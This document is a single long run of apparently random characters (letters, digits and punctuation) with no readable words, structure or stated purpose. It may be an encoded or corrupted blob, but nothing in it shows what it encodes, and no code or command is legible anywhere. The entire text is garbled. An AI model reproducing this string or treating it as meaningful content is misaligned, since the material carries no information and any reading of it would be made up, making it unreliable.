d;uU:LWRVruIu7NzD7%R]LwSpp{ry/qeeK|YI0^h7tJTXEsQ{{kVnr_:/wO%X9OK^~0;ywxxzyxBru;ud~RnVi@&D_qfzJ}960+O}V5I+tJBd;-YzS)kUE+^Srr4}RFR2/rW]pBKQXkJLNdLQiE~xOz+wSLYiLN+ro1rBLt;IRNSR_yeJLtwpkf9~L&x10fdwo%ExitJii::KTeCK^LL)z4FtV@F16n_5_{X)K/pW9xD{|kDI(kR{7tTICzT()Ux+t~0y5W{f{{kR4fsN5Y%LyFu9EwI@UXU@2On(uEusu]s]}kI}NnB~+5ApR;I9{%/fqO+-5A1JSi-tE6{zuBL6{i}fkTtF@)QI~k)r94RoQC]rOBxEThnokzDIN-SkxWK~;9~4IB)xxuWJq^BzNdLqJAEn-JsxhxSJLzNk6~O{6|dJ0KdQ:0nR;YnU+V:UO^:oJ:K5LuChXsCn0sIU69rky/%CdOi@|N:z{zX&:LUE2LT9rtBV(ku]W~dQwpDJq(_99UA1xDp195W^-~_}6N~7NzYx-UsW7;4+UxkuEISVe465O0xSB-yetex-U:xp0NU;ee:]W;%6SJQyF2:}{yL@FY47Xs5n/R4W@]VXVry@yW1Yzswp4UOKBk{/^}VF-96uzuw5&~:+]f65yXWLoJUnprICq9xiyu)x&Q7:({z&iXLJ7_r64XzA5fTx~yk9-;:dkkRIDJF]k9U9Vi~n0Kkk9i+}NrNJzY0r66Irr:txxrz_RFOut2t4SIryx|NWuz5zy0J:z:Dp]2WLXDh6CCyr+A0}44iICwAUAe&t((Lo((/{wxNy~_(09;@T90BAtJX;f~;9]WQ{{xpTr0uF|oLfeq2q}EU%B%OR99snUdWqII&)f~nf7hD^-~^N::dBr+&XLWIJJkK4EISSShr~Wh9AyKr^f97rUkided;W+x6x%}ykWr6Tx6i:@JBpJ6K^(;z;^^std:d(L(5Cyyq-nuTiI;~J|oo{k-wuSS|TEQ-Et+ni|U9fy2XES~]w%+AhS&BRS+JUdd92&777J}-QwwzS21tu^}hek^I7F}Qf/r)5UhhxtFIkrpIhi@Wf+kiOx:It_UwU6WUn((p^fwXCp6x__h;zr6rKL~x+JzUzxrS/%rpTDzJq%V5wuuT;yAwI(_yt/y]|IJ95A(dB^UKOuy)hd+]C((yurwQXU^pKr|1W}u|R4XAAq]/7IDRn(DRJ)+^ut@]BLLDBqUu{QB%)s]5i]%iYk0Eh(_T0~F01BWt6-A9tiUs^IykW&pNzukISz9_5zdzKBo:koJ62x6xC/FhdD@7o;2twdd1efN6s4y6RXNu|7;z::OTd2OskLU:4RNCfEB;_iiWX2C_k]hT(eE@ddUnox(XCL:1]f(J2L]6C1F~QwqT/_:{%7xQFTE~9{/NQ/i~|NqFE|O-9;r+WyY_pky6Ai6W6N|1tiwxtNFzK;9+oWT:z(6]C+X6:Y2)RF^;t^FXeeI//6Xz1yCip}}nuK/Ds]@keAK:XfpxuE99wxkI{UES]ERr:1FF&TrWo|r|J%tJ_n;tE/ks|L^OeRs4tOeINIUKI4Trx+~CI}tyUNu9Ww-n|@EIOFzkJs_h@wRSVr92DkwKeUVO_K}6{1RVULrV_Nx+B2L;U]toB:&x]irLxDKA9X~2J4uOKWLT5CY;Q1LyWur{5uJ;Kyt99J6}+o/SEe;5RXUIrp9YpEWw;U2Iq4;VLe/K-oX/Qh{V7Kdn-VJxVF/64~yV{iE;L^yWrk4V-}Y%pwW0pCFd6~-rB6E-ihBzr}Y70SYWJd]u/sKx{~qCunt;W&xDFJTEe^WproYyItk|SQ:BDyz{:JW&+T%e%:wsrp(;y|@72;A1W6+popX]O(40xCR9OoL&k7{n4SUyU]DdC2VAXzW6s/]{Luz^xrJNeqE2LnEVRN-Wkt{~dfKt~u}q~x)rtrCx2q^xEVyrWBr7wpzRoh:&nfI^w/%6err2S@~WW42;zBhArdUSo&;SfXfUyS(RoVrELViI(~%uCi;kS%{iwh7ETrh4{VWJy:xix+Cn_wTh42R]QfxWr{_}%U-N^qY|C0W+K5U~fBqSVtIp_&iT4Wt:{Ir|(hLWR^W+@x]zi+A4p:NJU++|NUytVY9r:]Jkr&@JW&Tt]n{oIEkTfeY/O{ANC~uDR5nxNn]+&2ek(o4srku2|DXI//q;rEK0x7+D@&X6kkEp2np+UnsF(rW@|SA@+}2]pJu}9KX-VAdI0fFkCJ;WT:5EJy/N{__(uEQ~iDq0Xy]SpCLEr}qzu;VU_^W@I4xiYT-rV+CBT%tw9NA@rzE@pC-(rKorN~-9Uo^(VJ{Ft^0{%xN^kp-u]~-VpC:4p]AB_}RLB_6-r+%+x:ILI:eNJiV}n+]z9X6DSw:W|I:70@qA;ddEIwTw;YxVd6UrB_~Y&Kq5^xCOq}sYA9Yo^-yr-Ot6|fITS@Wx%B9CdR(qRuWCz|^&p]fVxi1io+tnXUo7E~LnTotw7n%E@UhCd/%OB~u}wI&DoWAdptrexr9)^d:@p6/@tE^V~5oTSE&]&AS0Jp9Rz(Lz_n{;RQ_K}i){7:-YUku^UF}Aqpz;:4F})BF}AzOOd7d}ky0XVnxt^5K~IC~p:{IDE:4A:{w6B)+DWr+U2hpR1(Q-q+{d_)^F0+S%e)UeC^Qx712|zApINpIXOruD;)9q]e:{1C~WRA;:h;Ns-pAixkSL+IBh{~~IS^_wI_OWQ6IDiikuye^@(;:xTRY(:CUnSL}{I%zT6WBATe]7L@0i2;J&;C}-BuT2VCYD@C0)hAUDAU0R9L5-|BTz_r;sBxBFTFqt/@d]S2t}^%C]O}O%R1DX~V;fdT|O5DFuqp/s-N)Fd|k4_&pTeJ|;Y}i7/iAU|B4u/(tL~4Ok2r%sW(sz^qS5qnCXd+@)NILpdK@5nA+d+A5]_R-CIx&B0RED7r~r9BNUYe72|Ie6JkRSRrr&)xRw~e(dz&ek5Wh6VXWSJFNX(TkYrp(Sx:6(7:Q/n1}pJ7;]]:C|TpQ5f5J&&-(x6V:OL/rQh76-uB~-))FSToD5Xd~R|oh0Ii0iENxW@+z2{)o_V@9;Uqu)k6wns6(Ie0@Ye%qU}4w^N]^QX~A+z_EdC59@xztDW1dEI}ps+X]yIkXJBIIrn^Wx(%0tY)5x1oDEy-DOe9N%Ey94XUYA956NL~T%d(2pQ;_QODW@ey0s9uqf5~q4)2y%/KBN4/]U9W)eeE_K_p67;4od4F^~_0@pBAzy%u6%zopXXw6]1R6{^NKwJeNn7Ff2Y)sJxkr7|u]]W_n0Qkoip2d^6%TeXCDI{Y^QYs9S~h9@9Ud@/1FRkir4p-~&%ud^{-R^}1|4^AR5S~eJxnrQqKCoY]11oI6wU_rNz&@C_S)0J|756L7-)n9eK{nsk|Q(&pn/2;A|2%T|f%/k{AQK;&V@f}B{^K1%p5rTyI4V5d;@0Eo{iCC_(+BWwWXCrz1y]YORh(K1^d@9VzU&2zA%0rBOpWqF0YDhrypr}y|{uddiS9N~prCqhw{(kzxD4)kOw(&Jpy^zrp]0&7+]|+E)r-TD}Y/%Eq2Joq25-q&Lo+92ru]z9F&ynFksy~@O:~wXJ+&}RfsFxJ^TnQquLSSuOL2i_DxTpER7Qh&f2DDBn(-I;o~xB-or]x2)00TpC-TQ(hWyzfEz({4pANrreTDpxBpIWI~I70Ez0DruL;pRDirz0rIx0oD;eWTi@yD{(ypx4LIu(0prQ{AV/UOd-o6p~@I+B(o6{yruXO@]xy}6OIS2QN}_hUw}~DIr7_CIYx-e6Bu&pLsDSYV}%pq&qyDF{FS7Vf&ExR2yXA-r}xknKqsDQKV/qJ@rF:Ve~~x7p~WdW]qWOnA1pqOY)n~Ry@u_p]|oF00;Jf]62Ds@WRETB0rup@TX{-(6y2CEwLTAox2:k^zEreBWu7u-WE@LWE^xy]EyrY;p:4LYr{:pD)YEDnDWL:L;N94fyEB;ee-fEwRLW%O_yYSpz9TULwQyr+BWw9~;WLwWrn%qBew;W:Nyux_6y1y^IexVILQk]Xei~~7NBr@kE9dxIuDzE:;ErY;:IXDN-n2SrenzyDEWD^d6zi:IzrEU6uII(O1ps@pzrW@Js4SfRrYr2q5uT+;Ex4Y(LXT_+|~L-LNOKki+X@~Uoe%FRX@AqS1krXe^Ar)~pi5~h-)h6AB+oR^JLIwF0RnJW-(]n7;-wO4BtdtIJQU~02xyr({-o6|yzQYNs5rV-96kE&pqs/qk0zxpIxuxp^u7~ri_Ux~+oCuww^9+nrUA5^UBJAInoCu(~Se2)rI6:^Ue-rr;Dri@O^rnR^dFzh9A1Sx-I^5-Rx~zW^9~+ruErrR{SSt|wrxfp^RRErk1-^eTnS)sKytxCS)]tSUB0r5I~x(452(4O2r}iS9EOA5(4Si0nSi6:Sd%+^i;+x;Bd^+h9wXkw6|p}y1n&xx4k9x1&|p_]Is{h|zi-kBf+2hBB~zOqqz}nWB{t6o9}qtfz6o%B6FK}(%_}Vy]57hhAhA0^7V-zqV9+qpJJq~)07nd2y%Kq)0ekCf)B+kJiru0^zzi~U7EsC{w6W(KJrzs)E}42rwO~W/4YTdkkzO4O_~I({4^epzkC@U6^_D4JoxT_BO@sYn2r^Ik{dKV0zdVp:UC%iI^XYJ^tkUr{q:U+idVhT9r;Lr2p%dBDY-p{FdVYon^W^JTDo:UhVJr{EdV6do@X^+6)^oUWT+q2o}URiDk)KqUs6dU4KDw1YJqI}zVp:U29Krrw0p+w;S@;Tp:;BpwD_K6IVd^pTUpy0::|z-07YpXu-oz@FrOkfD_oAkxyh^w&oVpf64wfDr+yL60NoiUhyE)if0VEAI&%kUA|_qXqUnApAAeI+&JT]UB4{opKiJiDVOAy_Ktw@O5E;z}:dn-B6o~x@n~t@}~+U]h|krF5DrfJ-qX/uCILpXx;SUky)EI{sE^rWwV-Uxh+XqxU:uq;f5^_f~6dS_6_1R6FC%:y:YWThe^:AK__i:^Se/kSe{xLERxI]uzTh]:T-e:iVI^Se|rzpx:4w9_OLu;Y&k:WeskFOO6d)9:zW/;^16:)w1^XWISrn%rwEQOr/z_4w9_W]VY29}EyS^_~xn^]q4^Rq+6290-Jq}:RBWY5):y6+AE:^1u|X^UU4zuh5VftRp(7J6r^4_]^]Id0iqNCzdfpS1yx]~yw7eVVX(6&h~iBFs^w&~_&+QV:D/::xS_VRe:CU2^@w_^0~5:V]5_&1{YyT4FQE@u{LS]5U2W}{IfsJQ(Sp]W9/r9|xs1KOX)COk9nCORh_:n2h;wz]RTh^rCDJX0KJn~1L)Bd:X7-rnIKJTW+_Usu_^9oJD-W_qB-Lzd|JDC+)XCoLr0u:-05L^OOJ)nnUn1n^SC5S)SJAqfw_SL1|nUK_S2+JwRxrSSo^;{z_^y5u10O^2U1ruzwr)SUrSfK^Q7-^K^tXQ~:J1N5xqY9duIJF%kU:0izA|Q+I:VnwRQDwBVnu7er]n2w+2F&:k-2W++JqX_&)T-0FoUS7AkKqz7@:Lu-Cd+DF@TUOrhND@R-5LCODnVkY&+&)L/UAkAp:@V|5xw9UrzoEqtIuiUJY_WO5kro^kd1dNuJ^):xr{InX/D_5:VNz5J:d5pF55Xk:IC^Ktpir)r_71r@1t^;VIwqK5p1/)_5kDSB_1%(:UCSrtzI^zVe^OVskKIo/tD}|d7E@y)4VK(@KK/kk1wD~KpR){)n@nX7_}rWL0:)T&S1^hxef4B%kkfQOpQzzII^:T7yQ17;AxVE{6K_%KX0_0Vkh2xT;izszoFC6k~WhLqYi5IEsy6T6)-W%drye:QSzdDz4@rNe:e|~5f]~^h_BDWh:yyu(-d5]~5SSD~r0rwY]:Rh@o4(KD;zd{+;fd@oo:IArrx15(614(6/X{6/4{CRhzi2E(zwVn516L_-^dBT;n6:D-R-|(7B%zY&d+CB5z7{_xT:do^o_(@Sy-/;do2WxN;d6t6OwkpEuEkDoes]2hz-]XzL]RzI&-/y4^%o_61EA&RxiptyXzT-DA@oTr4Is&}rEr9NuQ4yXk1I]6e;U4Lzru~pOEu62FO)XFBUJzfB4L+-RnNrN:yN{1SQwOy4t:ES/Qy/sk7r;sz{hw5rC9sWyR^xtw~oSz1+-J_0uk%LSBstd&XzRiq{+etxE(Ct(W6X^iff)Qp()dFys:f5rof_fYILw&__66zFp]6uhfpr;N+Ss{(U2r:D]KeW_}Dr_hsB_YsBNSwBE^tA&n4+CD^E6fXBsX1B;yKI_(K-n:XASJSpp&qx-&qu219BpT;4/&6%SV_LDq6oqO~t0VCeL-x74]XfT2VoS-1owr&C_tJe}Nn/};d-}-}z_thFX;dW4VFy}2F+JdUN@qk:4e+%}VX/TAKQ@V2QLr:C}VNy@V_fTV_;@dN_@u~hRIser)/L&kqQz{D~sp)V|C5uVzrdrskk99dN+-|ht^E|~nEC)p/)q-U/~kd9(6uiT7D+DBCOTLYW0|IQD+VeTY-eqsQ00Lq5T|Tf5BzL-n^2Y&X&AxrwFNqBVKK0dWQCt-BsxNK1Y]1)OkWdWA-yWAOfCtYYkR{D5I0W@IRt0V](^UkF^X]1Ik~V:QdU}SItLVwy^uUI}-4URV]QI+E-SN-yJy4Q4/@YDYW_4_]p&FS+_J^T9N|5dFIV-fV6kf|+|dIWyN]^9fVK)fB4YFCLw;~:BQ|(e:Xk^(}p))4X;dn|&KV1@fBJK4r2pY+)|fJu5_Vh4_U-4(Di-FAq|(D+o)XV6YUk:Y|Bw_|Cs)x4On92^Ut%pDJ&J+r4}T]zFip(dD+CJD9t;&QNVEU2O4nqW4X{-Au9@niNKTQBV{^9FA27s9yLfK9{VLr]1nBQ7(2_s)i9/:CD^:9:)N1;fFsFw{9D)QYXL6%S+49DFQI]:O-C0n|fdK/rI%z0);Nh}}^nEUWX2-&e^trBE%(pTUTwI6OFepWDw_UU)DWhCL1u1F-h2;~94~e{ns9U7f{-pe_W{T:y{fLd00R;VhsNU|@K9+/^;7/^&E4^;64d4o/p{F)F^Y4&q(C^QSpWQQ@Fok^^~15LBq{;U&_I%tsF_y/_%LC6N{1Uq7hIE]xqJ)K-1_^dVQ1-Litir+~^rdUS]uJ&n2SO(fTrW7rreTB]}eA{BDft{nyQQkSLJBd@(pV]dK_(p(4YwVe5&/_YS5@0wt4ueU4:JJ4(^SsJ@|R%OSs5~^1(xAoqe~/wiy}J}pA|{dxEpdAsCkhRpC_E{~q0sC|w6RXWuT^pzK0-pB2E1|1_%6XC+e^z9}DxKUs^f+XSnFC0KU1^e//F]I2LNL9BeIifpNT(w1Ew/UD41RQh}C&QnLR(nqTy%L%NQnT:%o_FDS~NL_:F}F_FCU{xS{VJnSkL%C5eQICF4U}x_nDo1qYKoU9z^_%K^oren@)f1drKRno:oq1;}t|C0p;sY7DBstEhh62~U2J(zRxI9xWxrrF|^~r6NOVN+tkq~4S4B22VFf^(C+0R6zsWsf@_ss40T5(n0J^%F@_J{4DXQQr@50-X/%n|r4}(T%i;5|D{r%4{DBU_)01_+E;~rU56E}5&Y&11OK)B/EwpKkQ|k-&ISh(^;(N~nxCF|dpfq~VV}VA/&%DV9RV;DOJYOViD}6zVQh:(h)t6qR/xdE%:oVJ1%{%;5^oXOkY6+/064O;pnpoxyqWD0fWiw_;_hVWN(5E2)Q;Dw5EFC0xDA5wFJr}B(F|6nrnFD+9ryAA}yqYF~{NJ~;;@ne&qqXxBpI;N0f91VV@4LYIN{(}N1i%hU1VSpK}J-IeE~Q}5ro~h&RT22IkS&&}u7xwxON4rWLt7en47IDVExrDr|+pxWrrxrrO-z]CU(%9r]DoSi9A+LYekhrpEyuI4oxt+urT-fu6pOoVwSTp-xVpnO@7zCr+O}uox(Y|N2i+o1&YOExht^0+LCh/nLIw~J0~+E-iUfK5|J|dJA:|dfiq&u4Ip~u2~NkWku@rSShA4+BO&zE6AFhV4OL]zzSJES~5-fL7/S6fO:dt]LoI+;{krRFA5]%Iit]xuUn9T--~wJ0h4]q~e);UV5EiXtq@~RKs&:]-IQ_Qh-S1~OB6~9+R+0oJIpI^qk(ihB{DNh@C(Dr0nq1py5;x-{e6-I6wwN^YU2}U+|pEKurIy]w7|o-&u)yiw_)C-}K%k-CwSBKCCoyWQCI)h@n{e+VsuXsCn/%X1Qy}u6;Sz]E~Rk4z6h6iwzdExytCWDOonDo_S_zS:Wpzi-A2zJIJJSrLO^^2ri6:(;VTOh+np:9y:OJwoTBd^:B9I+::+z7u9k:}oy{idL:F5zzX%{K^:xxrDxOrk%5qxtt)YiE9Wzq&x::TV;uwxT6i2/Q_+5x5{r0oWDt)B{h|+ih]LyCSUodDr&K]:uoW|;DqRL;|]~-&;BkCK4+JeiW96]wq]0pTnee:;CI+US|Lpq|IWOIE0d@hz5n+(_SXtX++hI_Ii)N_dofr0@US]SwQ0Wkrq;Ur-xCUeAkh2uCNLp0in;&5DwR+w6Du92e9)^zB(Qffu44Rsorhx29s4LW4d7Yo|Rydk9N6zDDWLB:WphrrNB0zy2fV5~tx_L@0Eqxq^z:(z&itiJIs+]xh(:]EVi0BVCI2WsR:6p(h9kYJYz}T^5)X4:+r6/r_X9hzir:0OJqYCVp-|)dLWKCooIWr(AAOwT-xYSyNpzC)Ey)E_e/{7OLq+yt~snLw&kQzWVUTCwnr0XfdSwk47(ee^y^E}|UUJtyh^NFSA5RpV;)UnRJO])zz@hE^ny]7;-NOdYWkAN_:WpphN_TBB@5VftC^XAUpkrkCSW^zrEB&AtCOwwo_DhTN);9;Ai;6p|^J:U7~qL2Xe^IVEY(QwRV}70o]e22XX0:(/-7E--:xx]JzB@W@-C|RwuhCJ6Kxi7VwOthdUkrw70SinLLi-NhA+s&NIs|t9}qAI(sih1:)5s:&C4J&@O:7CNT6__r]dpzoIyBSxzz4r@{S6AKk:5WRA-z90]]&+D:IO^JzuTTt%D/tC1ytJS|+SYUxk/^e9FuLV)t/{krxwS|I^F%5XEDSTrpXOw4I|~Qe@(tIkF&sF|w%J06CX~~2nD(E~^-2B9upTE;F{D6d6@IBuI9yU%^L+7wKtVhYXy|4Y6BLo4ep;d|Y9h]z|-u6tT+Wp0n-+NRww;9BO|JS-OIR-_FyxpuxBYyp|reWx4qd{oWwh00;N&{YS97X6urINp-rk%{A]/9_W7dSs_VU9w-SY0%ziUUyFuVBhz&SIsWUU-KEI2Ep^n4O6BJ1I~Cd%tT-FSAn~{q-uY%VJr6;JqO4S@+iO4LJkNYNIX9OVqz0q:DqDi@UU_NVr9C6|+Wn(2EoJudi|Idhk~5_YEC9&ruQLwCefE@I&D5(9/]L~rU|+IYIUrOrDyJBD|yVnuk0@nOB1z;uO6nN(W@J4rqD4oJ|E%B-NJwwr~2TxN^+6~h^@riO+oE0;ULJdf{iA9)zorRwr-W+n|Wz-&^69r}(WJX2E;0rY;{+zh)w-/IuuC7:NDh99BQ5+0zO(46~2dyspC^rwOz2uK{QXpDqE;%WCw(e|J~Re5-o{~FrQWxzEVnCw9EiRx:KWBRdC^hWW_x&V_zA;I0r-SQz0Th^p2+1tI6Ntq~2:A:9iT:Q0f-V+97rsrC2d(d~nhV:zS0wi2+f:f|-BdiEzxRB(9k-wTE+dE~JO]SpO)KYhd~+YJVSQzB;pSVCCkD}]Kw94W//|7d{+z^5k%+Ck_/y+&TA:y;&R6h5(UJ2W-yx2Qy-zA2Txdy0nDAS(yS4hsRAN(VfE/VIurq{e(h:exWEsELS:X5dpurQwr4tduOd/w}uI^Qy(kLOUA5e14KTR:Lf7ILq+|DKTuW}o|x(R;LreCIT0)oW5yIy@VL^0|~2V0nw(C1^0({6695@O]2sLBzo2n-zWQfCxfL]6RWiYJ]SdqzQk])ukCNe9Wh5zqS62orr(qzEEBXzBiS&:tJk^ys-&ITT~0F~EJ5UFfioAd0s2QAzf|0iqeKY&9/r-}:w)}9i]erhdE~ExJT2FSpS7TiEhz{6nzB+Ww1kWRu0~uiA&KJeQV_f7A120}Fh{k{i7IKpBe6}hF6N@L/Aw)xr({ihNR&Vf:7Uk~]oXoL6V{+^hFeE+9hk:4hqrLkup)V0DIOK}o2iD)|Lrr|s5h]S(;1V-Rk%tIo:]yf{B5q^N56QO^YBnFk4+Fd%R&zrQF^Q@)hs5BDQX}]tEtFQ5A7NiRwTBT0AC@Yz+uwXzon@d_VFxfK;V:dKstE~OS9rkz&+trhBYKWy+xk:qWT|6KEA}OJUd@]oJYFTns^Y6N|J]X|%^WBQ@NRzf@UexJ{4C|7I]-~}/nAoE&p6is+t+)w^UD~n}zdKBKTkzfJWzkN{Rh5/)rr}~kNO4siVWuRFdLD4DBCz9/Xk~ehJ^&D04pIE6AohX/Fd0K+^UYk4t^RwKsT|oWy@JA_@BXJo2+&p6)d{xF@Viw^whfxN_+LsRSz;(AFB;4O4XfY5~Oh4pu~@FRQsDost0]Sdx@-X6X6WB7RxE;uY}5)Sdpx%6FBeIC9Jf_OBk%~IsNh9;fV{r;iOxwF~4unVe0-257xT1)q~k;S%n07^q2]]t96s(@}d^Jp01|E:IdJ%r]Y6x~9O]/]|BheS5DYu%{d@{J%Nd~eu++kS-|F}p-@yW;+)ktsf-wIyrwUS71@fV;QS{(WN4t~LEE&wNyFQef5&y7_+IQIk}5-Q^42C}TyVFDrrQSoFp}r9(C]xus//Lu7JpY%wL]xNw6_;;Q1-h7R_V~59Seiz7+6up7yNFYYesA77xON7sJx}{(]u|C@EN1erB;t@Nh-NSwJohdK4B~:z;J5eid5Q%ikfWr5X+4_9o4uDYkVzLsW}{Yu4@(I_}Lpu@054{fQ4N]Nf7R6&d7WDwD/2V}71:|2DBQ;QpuwO5I(5p0IN+CFeqti~O1^1;Sn^oE_:qqNN%YV@BJ~u(Kiu+r{u:KOR_:5t6~7DS-/06+S|O+{+ytL@pSJq:+h&Et5dy/xt_:5D;qt~x1-CL@FD;BEi~uwsx1r0x5wLp;Nw6rERD{]4Dr/okr]:DuTELrE4Ruf@;L]5D@k:D10/{1I~|L:15thu(SC~fLhE1~Xxw{D(Y1kpf-IidLIfxxDINpJixLIVJ1qzy~Wxt(:{;CI~;LD)U4_@N5urwDrFxwC:euIBRpIiXLr~{Ie~:LOi-tk1sTJYhpDfN4I~_ywSWRtyzIusODOSELC0EL:e6OuDKpLs1rp;eihDkWWC146_uUE;swRE_B:;Cd~EICXnO56)1hpu]WXsE-rXd1xsx~e0{1t/_wXnJ4Rdr)pE(xzF}nxpz0~d4OzAN4p+LdI];1:Vu(FIN0Nd1O6:{OLz7D]puIuhVD2))INUVI+z^)+eyd6BiiS54OJr4):_t1IwWoO~d0I61SDqVdJ~(0h9s/r6-(wEWRQE]RUyW:+tT@;IydsW-EYyf{]E7E(oIDNt4u{RQ14W~QhE(%hy(VtwtUD0zsx06xftFK5ytB@6r7IWE5E{7x;oy)FyY/(09/(-Iu%rzAo(W|XE(d1w]N{yfwKWzoVD)/B)LIfEpJQEk4S4TI]r4nzzCuI(~0rxt2p4nWAuDwDWE76dWr%|hNnw1RTT6q+tq5@~u0(ISN1+L]kWE~Br%z4rzxOIXsp12np1%Xhw%(_6yrQEA7Xz%dk5VTwtO{O6^@fEF7+zOUp~rWxUKDixOzB-]SVWEkLWLwdKOSI+7q:Bd40rF]yJp5oUhXnu+CE{Y/(04e-Sf&yOyI/sRuDJXupF|9T6~WTBN+9:Ik4w4WW+Tk6{D7w/rrF~]9nfwyY949D(NW^tRW@&Xu}7Ry0xD{Neix72~NU46BRLiqV1CWOnSABq:kX)_wRO~W;9ikTXDyppp)E@|9T:4yLDXNKFTkhu_esh5EhRy_70W%94O(~1I9+_:rp^p_z_zoIQ_6wFSz1]5eS~L/EYkOArD@(dCz&d]W9Tp-dwIXdRif)W^ny(O}2uLCLiiK9)xX2yzz-yiJ+i]t~T:KFTRtJryX7^EKs%^z_JR]xL^uUrpiSdO+~d;t~JOrU04]A]IY)(i-1tEiLeNrR~TyBoC;K:~~n;iNBKh;RzX~9B}N}7Qx|2-04Vy44~JSRK9UR04Iuu2FBBfp~Roq4~KO4FF5B2RLD(Ww0O;BX9e5~n;(w^+r4_Ar|pWrru1:qu)(upOI~TAFDYzEe9p04~LShhNDBLC|IQpy4~Iiw;f)L%e|TYy)5JQE9W5|hRWD6W|W9e|EXp}J|Kf(}z)yxB{{9~+uBi-phs^o|seDpqNL;dKyz5wS2+p)0t-L0rryDtU{0+Lx_pVQ5nS6_JFK+w{6I]R(0r;(6SzTTDhBruAIpI^OCp@W^WS~r;hnL]R|p]LrrtX-rtXOzz&dIud}Sp1yEhpAC9u00hJ}+iBAriu}wirNBC(}4-LSXyQrB{%SBhi{2se/tf7~5]WNBhS7NAy1xf+oQfUo2--^Nfy|EWktUrwitNYk&]Y)ex(O&A({@N+nsr5k)E]UVwU{EQpV|EnUz]W2)-~Rw(0s5~%6d|Dhe(CEo6fKoy2Cyo{%|B~pLI/KiuD1Vow]xD_k6+|FDK1L_h-_VJxd{E~5BfiYYz/5k-+DkyBiByiuVC%oi+n;w~s/Q]iV-tuBS{AVAA:fYqAB;0_4sNu-u(xhSQw1ILxh-COrzT|wiOSSyrz+EO+6+IrALz6OeNEAdEUDzd{C;U6};ERO1~hJu~^E+)RoRA_{5B4+9u{|}yhn|yn44f(-CWKtX]6LKf]T4iF(k]R}2B(5-op4/@h(&sp)IE^rD70|K9pkNesVfTAN;As&fxVrWOV^pxANuOux_TBrpSu-CuiiA@J-zRA9+:}iYosip5}Wk%|N(]Oq|&u+K;D{qdIA%ex2N7LhS~}EIwBV;RFe9yxo__DoiYk%^@CetFz(t:5YK/B+)+^nnV2~ip@rE~pr]@wErN6ro]:/z~wd_xxXQ6}d%EFdrU~70&qA(w]trLDCqUXI2^+I59sdB@sAAU}A^{OzJoLI+Crx+REiunpu&rWrLRVrXJDS]LhttJ:I~-zDSLx:zS9y-dN)yAw|rTx2Ax+hUduiE&xqzRy2E{RVf}A;6qV;D|@oV}xA]S|hn9iEr;2yk/{V@udY]|sO0IdOuAAih2EApV):&fu)&iy%B{6)+YI{o~:x|qSr@xs}-V(O}R]K0p|6w~I-2RQf}QUqR{kQ0Q-W:1R]o4I%;]QTu;D(psLpRE|L5|@fyDKIC%+x2E(yipTOeXKWshTRxp1JS;XqE+FDTJqO|s-uRiBo&/xqTJX-rYudCTopppFCpppS|kJ(yeS}@S}VLE0V_q1BzAEVRXFi;UB46XJ]F7:]BtdSBrU]NA|A&/wd@:@]Euo+2:%f6n6orp9I}~T-puTOwXY4~X(yBi~rrOVJLx~DApKVV@/{-]WTFL]Nu6W_-(2}49}:}QUAt~q@i(e}}DqxxB@-syX/ffpUpK1;]yt-2IB;iSKB;-2JK]zz2dwQ0z}@JV(4Of0w_k]4&_fwE~IFCf}F1f)d1fD:X(9p/--TKAf@CF}TeBpTF:fq:]-de(@6k-Rx9E~pSYNENxpK{oYExOwJS0iW:S~+TUxBNJ(yKitF@q1}W6;JeW7oE]%XKWuKVWrNdwy5@y%s2i|@+(RWk:q(6}{9SQ{WeVB+Oi20;@OWXA%@7]VA6NxSitu-fii-IkVO~Ark+Yr]sU0t1-5DWJp4@prIUIhYQiz~iq)1o45CDVrt(}XFK(UO5qLpX(k1h5T{R_XWA+{0)uQ_|Ln:eVz{Sd)E|B0iF+{qef0{pyp)&qh0/}N2Cp@wR-XLUDp2Y+i]fEBqK]6TtTC-4OXO65)x:r96hr&fke4LqpD5YrT59kUw0dn;R&FLyYuOCQUO~xTO7|xO6JL%e+eEww}J)]^~]7E+~yd+99qzS/_+:-zSw&Te%yruqydu77xur]C+W:wWB}DxzBq^:SX]&zLKx-27J@+q~@t:JW}:5(17VEV/VuUkV:4:5xdKViDKA_s:k12IJ5wA{tO:u1pIx~Lx/K--xiEu^6hDQ0;xqAu7z0pYFOrzCzSx)FD:_pUh_o&FWeoYR^4hDznVC6}L(X&V_TB{Y9|(}VNL4&1LDLn&TAKLT2dWyp}C4-)W)(uN00&Ox{7L{eQo|^5kRsR}s9RTu2U{hFDt-~D&DFSVroQV{Cp%eLy+TLIRqp1oE-iI&JIYUzOWxiT/(J4A(J@-Nrd1:Lwodu%O0rE-r&^p1X&-9SAippi/D;BRKX9kNVq(x)NB^z+tLw49{K~;xd|_dqY%d:_tUd6;Vq7Y2I|Ex5rW9C;s9OKIzJV-x7+:6-qOEd9Aq6ArpY@%DW7ns^f}0)^q(k^@&(9;np49I-TEKro2)9&^+fE_{&U%C97_KT/o(NI;yqJ9T~&shf-11(kVf)FFn}O/o_OS-RL@f2k{hI)rB&KVs&e;UKW~(SY-px-t-~F{4t/4pyq]{Cwpd;@0)(rJ:;tKu4s/A6hC:|nwC~~rw_iAQJxp@Wqu]hfAUup5Y-Q%Ir9IIYBQ]IYfJ_i0VerWO4ud04A(ksCx/;I{X1&4~5%]U/C@~X6Jw7~&eYBz&YQBhYBzR&pxnp5Q]Cr:p7idVWkIf0%4WW](97wQXr2wCwuq|Oz;^WpS@I+e2/uI|T_1|Vy0+X]UU1U|f}(B5hQ/QJ/E7Ff7:eAVtsU6eoweLkE|f%(Ye/WV4%f)Qo+d|KTDpYhJ(eJK2f0oCz]L4}0CR{C&OFCxYQWOh:-IC:YdU%kQ{KV@f/_s~sEFy-w)QFe}%z92xRdEI:o1-KW]zWk];EU}}KKNzO:|-2fo9R(x4Y~|fWRp/{S99zhzBFDu]KC_-r]dWFueW6Siwun~~2zth-SKhEfo{@1o0qQo0CQXAn}]hn/qBKn:IsQq511X_(~I5{6Yr^YuSy/t&(}QuBuVq}(uri6-_rr+CE2^VXeX4zSYDN6-RW|^wn)~7;@{Fp{BIL2wKoQ1@;An9koNkQU6&i7K&ufxhU4|O}2LJ_/~VdIV]s{_1z~KT:A-Des}de(uk97|(1V7/eQn/(Q/WwC}kWNYoOxSB+x6~y%We]uK+BVw07NE21n_]KLQY+1SL5qs6So)s5d1d/rFrJD]+1xDn%/}Xw{7-Wu2I]p-Vk6Dywr~OdrDruSJ;frDW]r+zUxJYfqUK7QJ@&wUIxJdKFwIofwu@O&6]sCCyoW4y5z4o4z&+QY}p;t|EfTRD):RT5:d@_xDo/w{1NDy9-@z6hXfpt_CXY@N/~0_45}NTq}6Xq;xVQtYsqrT0x1X&q{